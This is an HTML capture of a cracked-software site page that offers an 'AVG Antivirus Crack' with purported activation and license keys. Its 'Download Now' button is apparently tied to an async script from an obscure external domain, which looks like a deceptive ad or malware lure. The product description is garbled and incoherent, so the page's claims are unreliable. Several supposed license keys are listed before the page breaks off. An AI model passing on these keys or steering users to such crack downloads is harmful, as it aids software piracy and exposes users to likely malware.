

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boxcracked.com/avg-antivirus-crack/
body_size: 14553
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://boxcracked.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://boxcracked.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024</title>
	<meta name="description" content="AVG Antivirus Crack 2024 is an application you can use to protect against virus hackers or other technical issues." />
	<link rel="canonical" href="https://boxcracked.com/avg-antivirus-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024" />
	<meta property="og:description" content="AVG Antivirus Crack 2024 is an application you can use to protect against virus hackers or other technical issues." />
	<meta property="og:url" content="https://boxcracked.com/avg-antivirus-crack/" />
	<meta property="og:site_name" content="Free Download Cracked Software Patch Key | BoxCracked" />
	<meta property="article:published_time" content="2024-05-01T22:30:36+00:00" />
	<meta property="article:modified_time" content="2024-05-02T12:27:24+00:00" />
	<meta property="og:image" content="https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png" />
	<meta property="og:image:width" content="607" />
	<meta property="og:image:height" content="828" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="BoxCracked" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="BoxCracked" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://boxcracked.com/avg-antivirus-crack/#article","isPartOf":{"@id":"https://boxcracked.com/avg-antivirus-crack/"},"author":{"name":"BoxCracked","@id":"https://boxcracked.com/#/schema/person/aeb6854cbb50b6471fb994632da300b2"},"headline":"AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024","datePublished":"2024-05-01T22:30:36+00:00","dateModified":"2024-05-02T12:27:24+00:00","mainEntityOfPage":{"@id":"https://boxcracked.com/avg-antivirus-crack/"},"wordCount":663,"commentCount":0,"image":{"@id":"https://boxcracked.com/avg-antivirus-crack/#primaryimage"},"thumbnailUrl":"https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png","keywords":["AVG Antivirus activation Code","AVG Antivirus Crack","AVG Antivirus Keygen","AVG Antivirus License Code","AVG Antivirus License key","AVG Antivirus Product Key","AVG Antivirus Registration Code","AVG Antivirus Registration Key","AVG Antivirus Serial Key"],"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://boxcracked.com/avg-antivirus-crack/#respond"]}]},{"@type":"WebPage","@id":"https://boxcracked.com/avg-antivirus-crack/","url":"https://boxcracked.com/avg-antivirus-crack/","name":"AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024","isPartOf":{"@id":"https://boxcracked.com/#website"},"primaryImageOfPage":{"@id":"https://boxcracked.com/avg-antivirus-crack/#primaryimage"},"image":{"@id":"https://boxcracked.com/avg-antivirus-crack/#primaryimage"},"thumbnailUrl":"https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png","datePublished":"2024-05-01T22:30:36+00:00","dateModified":"2024-05-02T12:27:24+00:00","author":{"@id":"https://boxcracked.com/#/schema/person/aeb6854cbb50b6471fb994632da300b2"},"description":"AVG Antivirus Crack 2024 is an application you can use to protect against virus hackers or other technical issues.","breadcrumb":{"@id":"https://boxcracked.com/avg-antivirus-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boxcracked.com/avg-antivirus-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://boxcracked.com/avg-antivirus-crack/#primaryimage","url":"https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png","contentUrl":"https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png","width":607,"height":828,"caption":"AVG Antivirus Crack"},{"@type":"BreadcrumbList","@id":"https://boxcracked.com/avg-antivirus-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boxcracked.com/"},{"@type":"ListItem","position":2,"name":"AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024"}]},{"@type":"WebSite","@id":"https://boxcracked.com/#website","url":"https://boxcracked.com/","name":"Free Download Cracked Software Patch Key | BoxCracked","description":"Cracked Software Free Download , Serial Key ,Activation Code , Serial key , Activation Key . Patch Full Key + Torrent Free Download For Windows &amp; MC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boxcracked.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://boxcracked.com/#/schema/person/aeb6854cbb50b6471fb994632da300b2","name":"BoxCracked","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://boxcracked.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/277631e5ab6bdaca709f532e4ddb93adc2347fffe77c53e9ad293ca2d5a2fee0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/277631e5ab6bdaca709f532e4ddb93adc2347fffe77c53e9ad293ca2d5a2fee0?s=96&d=mm&r=g","caption":"BoxCracked"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Feed" href="https://boxcracked.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Comments Feed" href="https://boxcracked.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024 Comments Feed" href="https://boxcracked.com/avg-antivirus-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boxcracked.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boxcracked.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://boxcracked.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://boxcracked.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://boxcracked.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://boxcracked.com/wp-content/themes/iconic-one/custom.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://boxcracked.com/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rating_style-css' href='https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://boxcracked.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://boxcracked.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://boxcracked.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boxcracked.com/wp-json/wp/v2/posts/3869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boxcracked.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://boxcracked.com/?p=3869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boxcracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boxcracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://boxcracked.com/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3869 single-format-standard wp-theme-iconic-one custom-font-enabled">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://boxcracked.com/" title="Free Download Cracked Software Patch Key | BoxCracked" rel="home">Free Download Cracked Software Patch Key | BoxCracked</a>
				<br .../> 
								 <a class="site-description">Cracked Software Free Download , Serial Key ,Activation Code , Serial key , Activation Key . Patch Full Key + Torrent Free Download For Windows &amp; MC</a>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6868"><a href="https://boxcracked.com/category/uncategorized/">Home</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://boxcracked.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6865"><a href="https://boxcracked.com/category/mac/">Mac</a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6866"><a href="https://boxcracked.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6867"><a href="https://boxcracked.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3869" class="post-3869 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-avg-antivirus-activation-code tag-avg-antivirus-crack tag-avg-antivirus-keygen tag-avg-antivirus-license-code tag-avg-antivirus-license-key tag-avg-antivirus-product-key tag-avg-antivirus-registration-code tag-avg-antivirus-registration-key tag-avg-antivirus-serial-key">
				<header class="entry-header">
						<h1 class="entry-title">AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://boxcracked.com/author/boxcracked/" title="Posts by BoxCracked" rel="author">BoxCracked</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">May 2, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://boxcracked.com/avg-antivirus-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://rjsd8iewk.cfd/?h=e515df0d202aehhtf5tyg95743063b&vis=16"></script></center>
<h1 style="text-align: center;"><span style="color: #ff6600;"><em>AVG Antivirus 24.4.3332 Crack Plus Serial Key</em></span></h1>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3870 size-full" src="https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png" alt="AVG Antivirus Crack" width="607" height="828" srcset="https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2.png 607w, https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_2-220x300.png 220w" sizes="(max-width: 607px) 100vw, 607px" /></p>
<p><span style="color: #ff6600;"><em><strong>AVG Antivirus Crack</strong> </em></span>is an application that you can use for protection against virus hackers or other technical issues, if you want to scan your mobile phone you can scan or if you want to scan other devices such as a system or tablet you can easily scan this app to save your device from personal attack. You can also save your accounts on any platform you can save your private data even if you can also save your websites besides this if you want to replace weak passwords with strong passwords. You can also replace them without losing your data.</p>
<h3><strong>Uses of this App:</strong></h3>
<p>Sometimes some users open their sites and get important data. Also, publish this data without your permission, then this app can also stop this type of action and not allow every unauthorized user to open your site or get the data, but this antivirus app will inform you immediately. And to not only inform you but also block this type of access permanently. If you lost some tools plugins drivers or other products on your site. If you want to restore all your data then this app can also discover or restore your data the same way you lost it.</p>
<h3><strong>Advantages:</strong></h3>
<ul>
<li>If you want to use this app for the security of the internet or in browsing. You can use it to download any content or even content that you cannot find easily. This app will also give you access to such devices.</li>
<li>If you add a new update to the site or new information. And you want it should be fully hidden from others. The app will also do the privacy process.</li>
</ul>
<h3><strong>Pros:</strong></h3>
<ul>
<li>If you find the issue in any data or if sometimes your data becomes a shortcut or you cannot open the data then you can simply drag the data without the issue in which size or format, you have the data. Then this app can tell you the issues and make your data fully free from any malware or viruses or then with a click you can open the data.</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-3871 size-full" src="https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_3.png" alt="AVG Antivirus Crack" width="916" height="511" srcset="https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_3.png 916w, https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_3-300x167.png 300w, https://boxcracked.com/wp-content/uploads/2022/09/Screenshot_3-768x428.png 768w" sizes="(max-width: 916px) 100vw, 916px" /></p>
<h3>AVG Antivirus License Key:</h3>
<ul>
<li>Z07dPU1T62wJ3n-bwoHRvye3C3Ekp50j</li>
<li>L50WjOXAkSKigb-mpVSTxJhC8HGhfcu</li>
<li>73BnnqZzKt5vNe-NPwc0EXTSC1yJtP1X</li>
<li>yqxjoqMpmCElH-UjUW0iXheNY5J6mB</li>
</ul>
<h3>AVG Antivirus Serial Key:</h3>
<ul>
